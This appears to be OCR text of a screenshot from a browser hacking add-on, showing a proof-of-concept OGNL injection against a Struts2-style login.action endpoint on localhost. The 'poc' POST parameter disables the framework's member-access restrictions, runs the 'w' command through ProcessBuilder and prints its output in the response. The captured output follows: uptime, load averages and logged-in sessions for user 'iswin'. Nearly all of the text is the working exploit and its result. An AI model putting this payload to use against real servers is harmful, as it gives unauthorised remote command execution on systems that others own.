 view-source:http://localhost:8080/app/login.action
百度 <⌘K>
T
SQL XSS Encryption Encoding Other
Load URL
http://localhost:8080/app/login.action
Split URL
Execute
Enable Post data Enable Referrer
st data
poc={#_memberAccess.allowStaticMethodAccess=true,#_memberAccess.excludedPackageNamePatterns=#_memberAccess.excludedClasses=@java.util.Collections@EMPTY_SET,#a=new java.lang.ProcessBuilder(new
java.lang.String[]{"w"}).start().getInputStream(),#b=new java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new
char[51020],#c.read(#d),#screen=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),#screen.println(#d),#screen.close()}
1 21:37  up  8:50, 5 users, load averages: 2.20 2.09 2.11
2 USER     TTY      FROM              LOGIN@  IDLE WHAT
3 iswin    console  -                12:52    8:45 -
4 iswin    s001     -                13:16    8:21 -zsh
5 iswin    s000     -                13:16       5 -zsh
6 iswin    s003     -                13:16    8:21 -zsh
7 iswin    s002     -                13:16    8:21 -zsh